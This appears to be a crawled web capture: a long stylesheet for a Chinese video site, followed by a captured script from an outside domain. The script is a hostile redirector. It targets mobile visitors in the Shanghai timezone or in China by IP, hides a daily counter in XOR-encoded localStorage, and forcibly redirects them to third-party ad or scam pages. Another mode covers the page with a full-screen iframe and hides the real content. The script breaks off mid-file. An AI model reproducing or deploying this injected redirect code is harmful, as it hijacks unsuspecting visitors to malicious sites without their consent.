.special-intro-text .special-content{ line-height: 1.8; color: #666; font-size: 16px; overflow-x: hidden; overflow-y: auto; max-height: 285px; }
.special-intro-text .special-share{ margin-left: -6px; position: absolute; bottom: 0; }

/* actor-mhlleset */
.actor-mhlleset .actor-avatar{ width: 240px; float: left; margin-bottom: 15px; }
.actor-mhlleset .actor-avatar > img{ display: block; width: 100%;  }
.actor-mhlleset .actor-avatar > .actor-share{ margin: 9px 0 0 -6px; }
.actor-mhlleset .actor-intro{ overflow: hidden; padding-left: 25px; margin-bottom: 15px;}
.actor-mhlleset .actor-intro h2{ font-size: 36px; font-weight: 400; line-height: 1.2; margin-bottom: 15px; }
.actor-mhlleset .actor-intro .info{ clear: both; margin-bottom: 10px; }
.actor-mhlleset .actor-intro .info li{ float: left; width: 50%; padding: 4px 20px 4px 90px; line-height: 20px; }
.actor-mhlleset .actor-intro .info .title{ float: left; margin-left: -90px; }
.actor-mhlleset .actor-intro .info .cont{ color: #666; }
.actor-mhlleset .actor-intro .intro{ line-height: 24px; color: #666; overflow: hidden; max-height: 120px; }
.actor-mhlleset .actor-more{ clear: both; border-top: 1px solid #f5f5f5; padding-top: 15px; text-align: center; }
.actor-mhlleset .actor-more .owl .caret{
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
}


/* four-zero-four */
.four-zero-four{ text-align: center; padding: 50px;}
.four-zero-four h2{ font-size: 96px; }
.four-zero-four h3{ font-size: 30px; padding-bottom: 10px; }
.four-zero-four p{ font-size: 18px; padding: 10px; color: #666; }
.four-zero-four .btn{ margin: 0 5px; border-radius: 100px; padding-left: 20px; padding-right: 20px; }

/* latest-primary */
.latest-tabs > li{
    float: left;
    width: 16.66666%;
    height: 35px;
    line-height: 33px;
    overflow: hidden;
    text-align: center;
    background-color: #f6f6f6;
    cursor: pointer;
    transition: .3s;
}
.latest-tabs > li.active{
    color: #fff;
    background-color: #ff9800;
}

/* comments-group */
.comments-group{ margin-top: 20px; }
.comments-group li{
    position: relative;
    padding: 15px 0;
    padding-left: 60px;
    overflow: hidden;
    border-top: 1px solid #f3f3f3;
}
.comments-avatar{
    position: absolute;
    top: 2px;
    left: 0;
    font-size: 48px;
    color: #999;
}
.comments-info{ line-height: 24px; color: #333; }
.comments-info .comments-user{ margin-bottom: 3px; color: #999; }
.comments-info .comments-user strong{ color: #181818; margin-right: 20px; }


/* play-soshm */
.play-soshm { float: left; padding-top: 8px; }
.soshm-item { float: left; cursor: pointer; }
.soshm-item + .soshm-item{ margin-left: 8px; }
.soshm-item-icon {
    display: block;
    width: 32px;
    height: 32px;
    padding: 5px;
    margin: 0;
    vertical-align: middle;
    border-radius: 50%
}
.soshm-item-icon img {
    vertical-align: top;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%
}
.soshm-item-text {
    display: none;
    font-size: 14px;
    color: #666
}
.soshm-item.weixin .soshm-item-icon {  background: #49b233; }
.soshm-item.weixin:hover .soshm-item-icon { background: #398a28 }
.soshm-item.yixin .soshm-item-icon { background: #23cfaf }
.soshm-item.yixin:hover .soshm-item-icon { background: #1ca38a }
.soshm-item.weibo .soshm-item-icon { background: #f04e59 }
.soshm-item.weibo:hover .soshm-item-icon { background: #ec1f2d }
.soshm-item.qzone .soshm-item-icon { background: #fdbe3d}
.soshm-item.qzone:hover .soshm-item-icon { background: #fcad0b}
.soshm-item.renren .soshm-item-icon { background: #1f7fc9}
.soshm-item.renren:hover .soshm-item-icon { background: #18639d}
.soshm-item.tieba .soshm-item-icon { background: #5b95f0}
.soshm-item.tieba:hover .soshm-item-icon { background: #2c77ec}
.soshm-item.douban .soshm-item-icon { background: #228a31}
.soshm-item.douban:hover .soshm-item-icon { background: #186122}
.soshm-item.tqq .soshm-item-icon { background: #97cbe1}
.soshm-item.tqq:hover .soshm-item-icon { background: #6fb7d6}
.soshm-item.qq .soshm-item-icon { background: #4081e1}
.soshm-item.qq:hover .soshm-item-icon { background: #2066ce}
.soshm-item.weixintimeline .soshm-item-icon { background: #1cb526}
.soshm-item.weixintimeline:hover .soshm-item-icon { background: #15891d}
.soshm-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px 20px
}
.soshm-group .soshm-item {
    display: block;
    float: none;
    margin: 0
}
.soshm-pop {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, .65);
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}
.soshm-pop-show {
    opacity: 1;
    -webkit-transition-duration: .6s;
    transition-duration: .6s
}
.soshm-pop-show .group1 {
    -webkit-animation: soshtrans 1.2s 1 ease;
    animation: soshtrans 1.2s 1 ease
}
.soshm-pop-show .group2 {
    -webkit-animation: soshtrans 1.7s 1 ease;
    animation: soshtrans 1.7s 1 ease
}
.soshm-pop-show .group3 {
    -webkit-animation: soshtrans 2.2s 1 ease;
    animation: soshtrans 2.2s 1 ease
}
.soshm-pop-show .group4 {
    -webkit-animation: soshtrans 2.7s 1 ease;
    animation: soshtrans 2.7s 1 ease
}
.soshm-pop-hide {
    opacity: 0;
    -webkit-transition-duration: 1s;
    transition-duration: 1s
}
.soshm-pop-hide .group1 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards
}
.soshm-pop-hide .group2 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards
}
.soshm-pop-hide .group3 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards
}
.soshm-pop-hide .group4 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards
}
.soshm-pop-sites {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}
.soshm-pop .soshm-item-icon {
    width: 42px;
    height: 42px;
    padding: 10px
}
.soshm-weixin-sharetip {
    position: fixed;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size:50% auto;
    z-index:-1;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all .6s ease-out;
    transition:all .6s ease-out
}
.soshm-weixin-sharetip.weixin-sharetip-show{
    z-index:9999;
    opacity:1;
    visibility:visible
}
@-webkit-keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@-webkit-keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

@keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

/* role-relation */
.role-relation{ margin-top: 10px; }
.role-relation table{ width: 100%; font-size: 12px; border: 1px solid #ededed; }
.role-relation table th{background-color: #fcfcfc; white-space: nowrap;}
.role-relation table th,
.role-relation table td{padding: 10px 13px; vertical-align: middle; border: 1px solid #eee; }
.role-relation table > tbody > tr:nth-child(2n+1) td{ background-color: #fcfcfc; }
.role-relation table:first-child > tbody > tr:nth-child(1) td{ white-space: nowrap; background-color: #f5f5f5; font-weight: 700;}
.role-relation table > tbody > tr > td:nth-child(-n+2){ text-align: center; min-width: 80px; }
.role-relation table td p{ min-width: 200px; }



#wznr{width:100%;}
#wznr .nrtitle{text-align: center;clear:both;color:#333333;margin:10px auto;line-height: 25px;}
#wznr .nrtitle h1{text-align: center;font-size:16px;clear:both;color:#333333;margin:10px auto;}
#wznr .ttnr{width:98%; line-height:30px;padding-left:10px;padding-bottom:20px;clear:both;color:#333333;}
#wznr .ttnr em{width:98%;font-style:normal; line-height:30px;padding-left:10px;clear:both;color:#333333;}
#wznr .ttnr img{display:block;margin: 5px auto; float: center;max-width:90%; width:expression(document.body.clientWidth>800? "800px";"auto"); overflow:hidden; }
#ddav{width: 830px; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 75px; }

#ddab{width: 100%;height: 20px; margin: 5px auto; line-height: 20px; text-align: center; border-radius: 3px; display: block;}
#ddab .seach form{height:20px}
#ddab .seach{width:100%;float:center;height:20px}
#ddab .seach input{display:block;width:70%;float:left;border:1px solid #ff9800;padding-top:8px;padding-bottom:8px;text-indent:0.2em}
#ddab .seach button{border:none; background:#ff9800;color:#fff;display:block;width:28%;float:right;padding-top:1px;border-radius:4px;cursor:pointer;height:38px}

@media screen and (max-width:800px) {
    .header{ background-color: #ff9800; width: 98%; margin: auto;box-shadow: 0 1px 3px rgba(0,0,0,.08); }
    #ddav{width: 90%; margin: 5px auto; text-align: center; display: block;}
    #ddav img{width: 100%;height: 65px; }
    .area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
    .menu-hml dl{padding:6px 0;}
    .menu-hml dt{width:30%;line-height:45px;font-size:16px;font-weight:bold;}
    .menu-hml dd{width:21.5%;line-height:25px;font-size:14px;}
    .menu-hml dt:after {margin:16px 3.6% 0;}
    .menu-hml .first{border-top:0;}

    .content{ padding-top: auto; }
    .container{ width: auto; }

    .footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
    .backtop{ bottom: 30px; }
    .backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #ff9800; }
    .container > .mhlleset:first-child{ margin-top: 0; }
    .mhlleset{ margin-top: 10px; padding: 5px; }
    .mhlleset-main{ width: auto; float: none; }
    .mhlleset-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
    .mhlleset-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }
    .mhlleset-more{ font-size: 12px; }
    .thumbnail-group{ margin: 0; }
    .thumbnail-group > li{ float: left; width: 25%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    .thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
    .thumbnail-group > li > .thumbnail,
    .thumbnail-group > li > .thumbnail img{ width: 100%; height: 115px; }
    .thumbnail-group-small > li > .video-info { padding-top: 5px; }
    .thumbnail-group-small > li > .video-info > h4{ font-size: 12px; }
    .thumbnail-group-small > li > .thumbnail,
    .thumbnail-group-small > li > .thumbnail img{ height: 70px; }
    .thumbnail-group-special > li{ float: none; width: auto; }
    .thumbnail-group-special > li > .thumbnail,
    .thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }
    /*.mhlleset-main .thumbnail-group > li:nth-child(n+10){ display: none; }*/
    .rank-group{ padding: 5px; margin-top: 0; }
    .rank-group > li:nth-child(n+11){ display: none; }
    .rank-group > li{ line-height: 30px; float: left; width: 50%; }
    .rank-group > li .rank-title{ right: 10px; left: 20px; }
    .rank-group > li .rank-grade{ display: none;}
    .filter{ }
    .filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
    .filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
    .filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
    .category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
    .category dt{ padding: 0 5px; }
    .category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
    .category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
    .category dd a:hover,.category dd a:active{ color: #ff9800; background-color: transparent; }
    .category dd a.active,
    .category dd a.active:hover,
    .category dd a.active:active{ color: #fff; background-color: #ff9800; }
    .detail{ padding: 0 5px; }
    .mhlleset .breadcrumbs{ padding: auto; }
    .detail-info .detail-header{ margin-bottom: 0; }
    .detail-poster{ width: 300px; }
    .detail-poster > a img{ min-height: 180px; }
    .detail-info{ float: none; width: auto; padding-left: 15px; }
    .detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
    .detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }
    .detail-info h3{ font-size: 14px; margin-bottom: 5px; }
    .detail-info .detail-actor > li{ padding: 0; line-height: 30px; white-space: normal; font-size: 14px; }
    .detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
    .detail-info .detail-actor > li a:after{  display: none; }
    .detail-info .detail-actor > li p{ width: auto; }
    .detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
    .detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
    .detail-tab > li{
        float: none;
        margin: 0;
        display: inline-block;
        vertical-align: bottom;
        font-size: 14px;
        border: 0 none;
        background-color: #fff;
    }
    .detail-tab > li > a{ padding: 10px 15px;  }
    .detail-tab > li.active > a,
    .detail-tab > li.active > a a:hover{ border-bottom: 2px solid #ff9800; padding-bottom: 8px; }
    .detail-play-list li{ width: 25%; }
    .detail-play-list li > a{ line-height: 30px; font-size: 13px; }

    .play{padding: 2px 0 0 0; }
    .play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
    .play .player{ height: 200px; box-shadow: none;}
    .play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
    .play-source .detail-play-list li{ width: 25%; }
    .play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
    .play-interaction > .play-btn{ margin-top: 8px; }
    .play-interaction > .play-btn > a{ padding: 0 13px; }
    .play-summary{ display: none; }
    .play-intro{ padding: 10px 5px 0 5px; }
    .play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
    .play-intro a{ margin-right: 5px; color: #666; }
    .news-main,.news-aside{ width: auto; float: none; }
    .news-group{ margin: 0 0 0 18px;  }
    .news-group > li > .rank-title{ left: 0; right: 20px; }
    .news-listing{ margin: 0; }
    .news-listing > li{ padding: 10px; }
    .news-listing .news-thumbnail{ width: 125px; height: 80px; }
    .news-listing .news-info{ padding-left: 10px; }
    .news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
    .news-listing .news-info p{ display: none; }
    .tags-group{ margin: 5px; }
    .news-mhlleset{ padding: 20px 10px; }
    .news-mhlleset .breadcrumbs{ display: none; }
    .news-mhlleset .news-preview{ display: none;}
    .news-mhlleset .news-caption > h2{ font-size: 20px; line-height: 1.2; }
    .news-mhlleset .news-caption > p{ font-size: 12px; }
    .news-mhlleset .news-caption > p > span{ margin-right: 10px; }
    .news-mhlleset .news-content{ font-size: 15px; }
    .news-mhlleset .news-more{ margin-bottom: 0; }
    .special-intro-pic{ float: none; width: 100%; }
    .special-intro-text{ padding: 0; }
    .special-intro-text h2{ font-size: 18px; margin: 5px 0; }
    .special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
    .special-intro-text .special-share{ position: static; }
    .actor-mhlleset .actor-avatar{ width: 30%; margin-bottom: 0; }
    .actor-mhlleset .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
    .actor-mhlleset .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info{ clear: both; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
    .actor-mhlleset .actor-intro .info .title{margin-left: -80px; }

    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }
    .latest-primary .thumbnail-group > li:nth-child(n+7){ display: none; }
    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media (max-width: 600px) {
    .jianjie{ display: none !important; }
    
    #ddav{width: 98%; margin: 5px auto; text-align: center; display: block;}
    #ddav img{width: 100%;height: 50px; }
    .area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
    .menu-hml dl{padding:6px 0;}
    .menu-hml dt{width:30%;line-height:40px;font-size:14px;font-weight:bold;}
    .menu-hml dd{width:20.5%;line-height:23px;font-size:14px;}
    .menu-hml dt:after {margin:16px 2.6% 0;}
    .menu-hml .first{border-top:0;}

    .content{ padding-top: auto; }
    .container{ width: auto; }

    .footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
    .backtop{ bottom: 30px; }
    .backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #ff9800; }
    .container > .mhlleset:first-child{ margin-top: 0; }
    .mhlleset{ margin-top: 10px; padding: 5px; }
    .mhlleset-main{ width: auto; float: none; }
    .mhlleset-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
    .mhlleset-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }
    .mhlleset-more{ font-size: 12px; }
    .thumbnail-group{ margin: 0; }
    .thumbnail-group > li{ float: left; width: 50%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
    .thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
    .thumbnail-group > li > .thumbnail,
    .thumbnail-group > li > .thumbnail img{ width: 100%; height: 125px; }
    .thumbnail-group-small > li > .video-info { padding-top: 5px; }
    .thumbnail-group-small > li > .video-info > h4{ font-size: 12px; }
    .thumbnail-group-small > li > .thumbnail,
    .thumbnail-group-small > li > .thumbnail img{ height: 70px; }
    .thumbnail-group-special > li{ float: none; width: auto; }
    .thumbnail-group-special > li > .thumbnail,
    .thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }

    .rank-group{ padding: 5px; margin-top: 0; }
    .rank-group > li:nth-child(n+11){ display: none; }
    .rank-group > li{ line-height: 30px; float: left; width: 50%; }
    .rank-group > li .rank-title{ right: 10px; left: 20px; }
    .rank-group > li .rank-grade{ display: none;}
    .filter{ }
    .filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
    .filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
    .filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
    .category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
    .category dt{ padding: 0 5px; }
    .category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
    .category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
    .category dd a:hover,.category dd a:active{ color: #ff9800; background-color: transparent; }
    .category dd a.active,
    .category dd a.active:hover,
    .category dd a.active:active{ color: #fff; background-color: #ff9800; }
    .detail{ padding: 0 5px; }
    .mhlleset .breadcrumbs{ padding: 5px 5px 10px 5px; }
    .detail-info .detail-header{ margin-bottom: 0; }
    .detail-poster{ width: 40%; }
    .detail-poster > a img{ min-height: 110px; }
    .detail-info{ float: none; width: auto; padding-left: 15px; }
    .detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
    .detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }
    .detail-info h3{ font-size: 14px; margin-bottom: 5px; }
    .detail-info .detail-actor > li{ padding: 0; line-height: 25px; white-space: normal; font-size: 12px; }
    .detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
    .detail-info .detail-actor > li a:after{  display: none; }
    .detail-info .detail-actor > li p{ width: auto; }
    .detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
    .detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
    .detail-tab > li{
        float: none;
        margin: 0;
        display: inline-block;
        vertical-align: bottom;
        font-size: 14px;
        border: 0 none;
        background-color: #fff;
    }
    .detail-tab > li > a{ padding: 10px 15px;  }
    .detail-tab > li.active > a,
    .detail-tab > li.active > a a:hover{ border-bottom: 2px solid #ff9800; padding-bottom: 8px; }
    .detail-play-list li{ width: 25%; }
    .detail-play-list li > a{ line-height: 30px; font-size: 13px; }

    .play{padding: 2px 0 0 0; }
    .play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
    .play .player{ height: 200px; box-shadow: none;}
    .play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
    .play-source .detail-play-list li{ width: 25%; }
    .play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
    .play-interaction > .play-btn{ margin-top: 8px; }
    .play-interaction > .play-btn > a{ padding: 0 13px; }
    .play-summary{ display: none; }
    .play-intro{ padding: 10px 5px 0 5px; }
    .play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
    .play-intro a{ margin-right: 5px; color: #666; }
    .news-main,.news-aside{ width: auto; float: none; }
    .news-group{ margin: 0 0 0 18px;  }
    .news-group > li > .rank-title{ left: 0; right: 20px; }
    .news-listing{ margin: 0; }
    .news-listing > li{ padding: 10px; }
    .news-listing .news-thumbnail{ width: 125px; height: 80px; }
    .news-listing .news-info{ padding-left: 10px; }
    .news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
    .news-listing .news-info p{ display: none; }
    .tags-group{ margin: 5px; }
    .news-mhlleset{ padding: 20px 10px; }
    .news-mhlleset .breadcrumbs{ display: none; }
    .news-mhlleset .news-preview{ display: none;}
    .news-mhlleset .news-caption > h2{ font-size: 20px; line-height: 1.2; }
    .news-mhlleset .news-caption > p{ font-size: 12px; }
    .news-mhlleset .news-caption > p > span{ margin-right: 10px; }
    .news-mhlleset .news-content{ font-size: 15px; }
    .news-mhlleset .news-more{ margin-bottom: 0; }
    .special-intro-pic{ float: none; width: 100%; }
    .special-intro-text{ padding: 0; }
    .special-intro-text h2{ font-size: 18px; margin: 5px 0; }
    .special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
    .special-intro-text .special-share{ position: static; }
    .actor-mhlleset .actor-avatar{ width: 30%; margin-bottom: 0; }
    .actor-mhlleset .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
    .actor-mhlleset .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info{ clear: both; margin-bottom: 10px; }
    .actor-mhlleset .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
    .actor-mhlleset .actor-intro .info .title{margin-left: -80px; }

    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }

    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media screen and (max-width: 375px){
    .menu-hml dd{width:20.5%;line-height:23px;font-size:12px;}
    .menu-hml dt{width:30%;line-height:45px;font-size:12px;font-weight:bold;}
    .menu-hml dd{width:20.5%;line-height:23px;font-size:12px;}
    .menu-hml dt:after {margin:16px 1.6% 0;}

}
@media screen and (max-width: 320px){
    .thumbnail-group > li{ padding: 5px; }
    .thumbnail-group > li > h5{ font-size: 12px; }
    .thumbnail-group > li > .thumbnail,
    .thumbnail-group > li > .thumbnail img{ height: 90px; }
    .thumbnail-group-small > li > .thumbnail,
    .thumbnail-group-small > li > .thumbnail img{ height: 60px; }
    .thumbnail-group-special > li > .thumbnail,
    .thumbnail-group-special > li > .thumbnail img{ height: auto; }
    .rank-group > li{ font-size: 12px; line-height: 28px; }
    .filter-primary dd{ padding: 2px; }
    .filter-primary dd > a{ font-size: 12px; margin: 2px; }
    .detail-play-list li{ width: 25%; font-size: 12px; }
    .detail-play-list li > a{ line-height: 30px; }
    .news-listing .news-thumbnail{ width: 100px; height: 70px; }
    .news-listing .news-info h5{height: 70px; line-height: 23px; font-size: 15px; }
    .play-interaction > .play-btn > a{ padding: 0 10px; }
    .play-soshm{ padding-top: 10px; }
    .soshm-item + .soshm-item { margin-left: 5px; }
    .soshm-item-icon{ width: 28px; height: 28px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.thex123.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

